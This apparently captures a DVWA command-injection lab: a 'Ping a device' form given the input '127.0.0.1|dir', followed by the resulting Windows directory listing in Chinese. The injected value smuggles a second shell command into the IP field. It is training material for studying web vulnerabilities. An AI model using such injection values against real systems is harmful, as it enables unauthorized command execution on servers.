 Ping a device
Enter an IP address: 127.0.0.1|dir Submit
驱动器 D 中的卷是 Data
卷的序列号是 2290-7B4A
执行成功
D:\PHPstudy\PHPTutorial\WWW\dvwa\vulnerabilities\exec 的目录
2022/06/28 20:18
.
2022/06/28 20:18
..
2022/06/28 20:18
help
2022/06/06 23:20 1,839 index.php
2022/06/28 20:18
source
1 个文件 1,839 字节
4 个目录 645,682,024,448 可用字节